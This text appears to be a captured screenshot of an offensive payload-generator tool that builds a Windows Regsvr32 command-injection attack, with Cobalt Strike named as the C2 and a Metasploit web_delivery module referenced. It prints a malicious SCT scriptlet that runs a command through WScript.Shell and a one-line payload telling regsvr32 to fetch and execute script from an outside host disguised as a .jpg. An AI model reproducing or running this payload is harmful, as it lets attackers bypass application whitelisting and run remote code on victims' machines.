 -----------------------------------------------------
[Death][windows] $> 3
Description:
Regsvr32命令注入,用于注册动态链接库文件,向系统注册控件或者卸载控件的命令
C2         -> Cobalt
Language   -> vbs
Platform   -> All
msf5 exploit(multi/script/web_delivery)
Description:
<?XML version="1.0"?>
<scriptlet>
    <registration progid="UQCSRt8b" classid="{cf632e36-9f14-3b29-31f5-77aa939758fb}">
        <script>
            <![CDATA[ var r = new ActiveXObject("WScript.Shell").Run("calc.exe",0);]]>
        </script>
    </registration>
</scriptlet>
[Death][windows][regsvr32][url] $> http://1.1.1.1/1.jpg
Payload:
regsvr32 /s /n /u /i:http://1.1.1.1/1.jpg scrobj.dll
[Death][windows] $>
9% 9.8 GB 1.0 kB↓ 0.0 kB↑